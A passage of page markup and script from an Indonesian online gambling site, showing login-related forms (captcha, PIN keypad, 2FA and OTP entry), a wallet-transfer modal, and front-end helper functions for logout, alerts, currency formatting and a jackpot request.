                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://hokinaga9.com/captcha-image-forgotpw?v=1768424849" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://hokinaga9.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://hokinaga9.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://hokinaga9.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://hokinaga9.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="27bm8ioHCVWZvUgHrpDoFsuHMZcmn7bs4eJOuj8o">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://hokinaga9.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://hokinaga9.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://hokinaga9.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyBBYST7CnHOi7PSrPE2gCr2ezQsaiIfGew","authDomain":"api-lgoplay-live-1.firebaseapp.com","projectId":"api-lgoplay-live-1","storageBucket":"api-lgoplay-live-1.firebasestorage.app","messagingSenderId":"21476578077","appId":"1:21476578077:web:06342f83aedca8b3d4c7f4","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='LGOHOKI';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-15 05:07:29";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://hokinaga9.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
